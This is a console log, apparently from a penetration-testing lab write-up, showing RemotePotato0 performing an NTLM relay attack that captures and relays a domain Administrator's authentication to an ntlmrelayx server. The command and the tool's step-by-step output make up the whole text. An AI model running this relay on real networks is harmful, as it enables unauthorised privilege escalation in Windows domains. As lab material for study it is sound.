 PowerShell credential request
Enter your credentials.
User: pentestlab
Password for user pentestlab: ***********
[10.0.0.2]: PS C:\Users\pentestlab\Documents> .\RemotePotato0.exe -r 10.0.0.3
-p 9998
[*] Starting the NTLM relay attack, remember to forward tcp port 135 on 10.0
0.3 to your victim machine on port 9998 before and to launch ntlmrelayx on 10
.0.0.3!!
[*] Calling CoGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EA
BE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9998 ...
[*] IStoragetrigger written: 98 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication for iRemUnknown2 query on port 9997
[*] Connected to ntlmrelayx HTTP Server 10.0.0.3 on port 80
[*] Connected to RPC Server 127.0.0.1 on port 9998
[+] Got NTLM type 3 AUTH message from PURPLE\Administrator with hostname PC1
[+] Relaying seems successfull, check ntlmrelayx output!
[10.0.0.2]: PS C:\Users\pentestlab\Documents>